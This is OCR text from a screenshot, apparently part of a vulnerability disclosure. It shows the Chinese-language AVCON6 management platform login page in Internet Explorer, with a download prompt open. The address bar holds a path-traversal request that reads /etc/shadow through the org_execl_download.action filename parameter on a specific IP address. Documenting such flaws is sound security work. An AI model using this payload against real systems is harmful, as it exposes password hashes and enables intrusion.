 AVCON6系统管理平台 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://110.83.51.37:8081/org_execl_download.action?filename=../../../../../../etc/shadow 转到 链接 »
注册 | 直播频道 | 中文 | E
文件下载 - 安全警告
您想打开或保存此文件吗?
名称: org_execl_download
类型: HTML Document, 891 字节
发送者: 110.83.51.37
打开(O) 保存(S) 取消
来自 Internet 的文件可能对您有所帮助，但此文件类型可
能危害您的计算机。如果您不信任其来源，请不要打开或保
存该软件。有何风险?
AVCO
用 户:
密 码:
登 录 重 置
AVCON6 客户端下载
AVCON6V6.2.3.8.47471
(build 0306)
正在从以下站点下载: http://110.83.51.37:8081/org_execl_download.action?filename=../../ Internet